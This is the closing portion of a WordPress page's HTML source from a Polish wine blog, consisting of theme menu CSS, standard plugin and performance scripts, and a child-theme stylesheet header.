.astra-mm-icon-label.icon-item-273 svg,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313 svg,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311 svg,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312 svg,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588 svg,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221 svg,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176 svg,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337 svg,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341 svg,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338 svg,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352 svg,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368 svg,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336 svg,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211 svg,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274 svg,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272 svg,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-273 .astra-mm-icon-label.icon-item-273,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-273 .astra-mm-icon-label.icon-item-273 svg,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313 svg,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311 svg,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312 svg,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588 svg,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221 svg,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra" type="d429e721db4d6c783602fc11-text/javascript">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://winoh.pl/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://winoh.pl/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"infinite","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":2,"tablet":1,"mobile":1},"site_url":"https://winoh.pl","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="age-gate-all-js-extra" type="d429e721db4d6c783602fc11-text/javascript">
var age_gate_common = {"cookies":"","simple":"1"};
//# sourceURL=age-gate-all-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1768322029" id="age-gate-all-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/simplebar.js?ver=1768322029" id="age-gate-simplebar-js" data-rocket-defer defer></script>
<script id="astra-addon-js-js-extra" type="d429e721db4d6c783602fc11-text/javascript">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":120,"tablet":"","mobile":"100"},"stick_origin_position":"","site_layout":"ast-padded-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6966b486111c25-27387147.js?ver=1768338576" id="astra-addon-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.13" id="astra-dom-purify-js" data-rocket-defer defer></script>
<script id="age-gate-js-extra" type="d429e721db4d6c783602fc11-text/javascript">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v2","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Niestety, jeste\u015b jeszcze za m\u0142ody/a","generic":"B\u0142\u0105d","uri":"https://winoh.pl/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"Weryfikacja wieku  - Justyna o Winie","viewport":"1","fallback":"https://winoh.pl/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1768322029" id="age-gate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768322037" id="akismet-frontend-js"></script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="d429e721db4d6c783602fc11-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://winoh.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="d429e721db4d6c783602fc11-text/javascript"></script><script type="d429e721db4d6c783602fc11-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<script type="d429e721db4d6c783602fc11-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/winoh.pl\/wp-admin\/admin-ajax.php","nonce":"964e9341b6","url":"https:\/\/winoh.pl\/montebuena-rioja-z-biedronki","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://winoh.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="d429e721db4d6c783602fc11-text/javascript"></script><script type="d429e721db4d6c783602fc11-text/javascript">class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d429e721db4d6c783602fc11-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00dfd3ae976247db93ea885c707fc830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769340998 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://winoh.pl/wp-content/themes/Mytheme_Astra-WINOH/style.css?ver=6.9
body_size: -315
content:
/*
Theme Name:     My child Astra-WINO
Theme URI:      https://winoh.pl
Description:    Astra child theme.
Author:         Justa
Author URI:     https://winoh.pl
Template:       astra
Version:        0.1.0
*/
